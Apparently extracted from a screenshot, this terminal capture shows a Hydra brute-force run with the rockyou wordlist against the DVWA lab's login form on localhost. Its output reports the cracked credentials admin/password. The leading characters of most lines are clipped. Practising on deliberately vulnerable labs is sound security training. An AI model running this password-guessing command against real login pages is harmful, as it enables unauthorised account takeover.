 $ hydra -l admin -P ~/rockyou.txt -s 80 localhost http-get-form "/DVWA/vulnerabilities/brute/:username=^USER^&pas
word=^PASS^&Login=Login:H=Cookie:security=medium; PHPSESSID=2jcut68e2plgdtig6mhb6uhk6u:F=Username and/or password
ncorrect."
ydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
ydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-06 21:51:26
DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Log
n:H=Cookie:security=medium; PHPSESSID=2jcut68e2plgdtig6mhb6uhk6u:F=Username and/or password incorrect.
80][http-get-form] host: localhost   login: admin   password: password
of 1 target successfully completed, 1 valid password found
ydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-06 21:52:08